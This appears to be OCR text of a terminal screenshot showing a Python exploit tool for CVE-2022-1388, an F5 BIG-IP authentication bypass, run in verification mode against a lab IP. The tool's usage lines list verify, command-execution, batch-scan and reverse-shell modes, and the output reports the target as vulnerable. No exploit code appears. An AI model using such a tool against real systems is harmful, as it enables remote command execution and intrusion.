 C:\Windows\System32\cmd.exe
C:\Users\Allex\Desktop\CVE-2022-1388>python3 CVE_2022_1388.py -v true -u https://192.168.17.200
CVE-2022-1388
Author:Allex@Heptagram
Github:https://github.com/Allex
验证模式：python CVE_2022_1388.py -v true -u target_url
攻击模式：python CVE_2022_1388.py -a true -u target_url -c command
批量检测：python CVE_2022_1388.py -s true -f file
反弹模式：python CVE_2022_1388.py -r true -u target_url -c command
[+] 目标 https://192.168.17.200 存在漏洞
C:\Users\Allex\Desktop\CVE-2022-1388>